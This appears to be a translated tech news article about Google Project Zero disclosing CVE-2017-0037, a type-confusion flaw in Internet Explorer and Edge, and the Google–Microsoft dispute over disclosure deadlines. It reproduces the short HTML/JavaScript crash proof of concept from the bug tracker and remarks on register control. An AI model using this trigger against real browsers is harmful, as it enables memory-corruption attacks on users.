Google uncovered an unclosed vulnerability in Edge and IE

Employees of Project Zero published information about an unclosed bug in Internet Explorer and Edge browsers. The bug allows to carry out an attack with remote execution of the code through the abort of the browser. It was first reported about him to Microsoft exactly three months ago - on December 25, 2016. Microsoft has not yet bothered to release the patch, so Google posted the information in the public domain.
The bug is described in detail on the Chromium bug tracker page .
Judging by the description, the bug is contained in the confusion classes HandleColumnBreak
OnColumnSpanningElement . On the bug track page there is a 17-line example with which you can bring down the process. The focus here should be on the rcx and rax variables .
')
<!-- saved from url=(0014)about:internet --> <style> .class1 { float: left; column-count: 5; } .class2 { column-span: all; columns: 1px; } table {border-spacing: 0px;} </style> <script> function boom() { document.styleSheets[0].media.mediaText = "aaaaaaaaaaaaaaaaaaaa"; th1.align = "right"; } </script> <body onload="setInterval(boom,100)"> <table cellspacing="0"> <tr class="class1"> <th id="th1" colspan="5" width=0></th> <th class="class2" width=0><div class="class2"></div></th> “An attacker can affect rax by changing table properties, such as border-spacing and width for the first th element,” said Project Zero. “Thus, the created web page only needs to indicate rax in memory, which is already under control.”
The vulnerability information is published in accordance with the standard condition of 90 days of “silence”, which is accepted by Google and most other hacker organizations that specialize in finding vulnerabilities. In accordance with these rules, the first thing information is communicated to the company-developer, so that it corrects the bug. If it does not do this, then within 90 days (or another interval), information on the exploitation of the vulnerability is laid out in open access. From now on, anyone can easily use a bug in Windows (IE), which works on almost all Windows computers in the world. You can install Trojans on hundreds of thousands of computers in a few minutes and earn millions of dollars.
It is assumed that such a powerful incentive - the widespread exploitation of the bug - encourages the developer to release the patch faster. This logic applies when the bug is actually being exploited.
The last time such an inconsistency of actions of Google and Microsoft appeared in November 2016 . Then the Google Threat Analysis Group experts published the fact that there was a dangerous vulnerability in Windows only 10 days after it was reported to Microsoft. The Redmond company just physically did not have time to check the bug, test it on all configurations, prepare the patch, test it on all configurations - and roll out the update in Windows Update. Google took this step because the vulnerability discovered was already actively exploited by hackers. According to the Google Threat Analysis Group regulations , the period for publishing information about actively exploited vulnerabilities is 7 days. We can say that in this case, Microsoft gave a concession.
Google is not the first time revealing information about open vulnerabilities in Windows. She did the same thing several times last year, for which she was criticized by colleagues from Microsoft . Allegedly, such actions endanger millions of Windows users. Once the situation was even more interesting, because Microsoft specifically asked Google to wait a few more days with disclosure - give them time to release a patch for Windows 8.1, but Google did not back down. Principles are principles.
It seems that the two companies are just different views on the problem. Google believes that informing users about the danger only increases overall security and will force a patch to be released earlier. Microsoft believes that there is no need to bring dirty laundry to the public.
Statistics for 2015-2016 shows the minimum number of vulnerabilities in Edge and Safari: 134 and 191, respectively. At the same time, IE and Chrome are found at 346. But assess the severity of these vulnerabilities. Edge has code execution vulnerabilities of 74 (55.22% of the total), IE has 239 (69.08%), and Safari has 132 (69.11%). While Chrome - only ten pieces in two years, eight of them in 2015 and two in 2016 (2.89% of the total).

Full version of the table . Note: the table takes into account the found vulnerabilities in all versions of browsers
Currently, the bug is registered under the identifier CVE-2017-0037.
Source: https://habr.com/ru/post/355622/
All Articles